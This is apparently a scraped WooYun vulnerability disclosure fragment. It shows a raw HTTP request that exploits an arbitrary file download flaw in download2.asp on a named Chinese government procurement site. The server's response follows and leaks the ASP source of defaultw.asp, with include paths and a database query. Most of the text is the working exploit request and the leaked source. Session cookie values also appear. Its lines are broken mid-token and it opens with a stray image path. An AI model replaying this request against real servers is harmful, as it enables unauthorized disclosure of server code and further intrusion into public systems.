 GET
/webinfo/ccgp-web/no2/download2.asp?proid=webinfo/ccgp-web/no2/defaultw
.asp HTTP/1.1
Host: www.ccgp-xuzhou.gov.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CfCountVisitTotalCookie=1; _gscu_962193060=38249529cpyv9180;
ASPSESSIONIDCSRAQCBA=HKFCKENDAJDMNPLDGJJENCPA
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 58517
Content-Type: application/octet-stream; Charset=UTF-8
Server: YxlinkWAF
Content-Disposition: attachment; filename=defaultw.asp
X-Powered-By: ASP.NET
Date: Tue, 04 Aug 2015 11:37:14 GMT
Connection: close
<!--#include file="../../../function/conn.asp"-->
<!--#include  virtual="/SqlCheck/sqlcheck.asp" -->
<!--#include file="../../../function/strLength.asp"-->
<%
a=""
sql ="select top 5 news_id,isnull(bn_width,'')
bnwidth,isnull(bn_height,'') bnheight,isnull(bn_top,'')
bntop,isnull(bn_left,'') bnleft,isnull(bn_backcolor,'')
bnbackcolor,isnull(bn_fontcolor,'') bnfontcolor,isnull(bn_backimg,'')
bnbackimg,isnull(bn_scroll,'') bnscroll,isnull(bn_isshowimg,'')
bnisshowimg from bid_news where is_open='1'  and bn_isshenhe='2' and
status='1' order by exp_date "
'response.Write(sql)
set rs = conn.execute(sql)
ii=0
do while not rs.eof
www.wooyun.org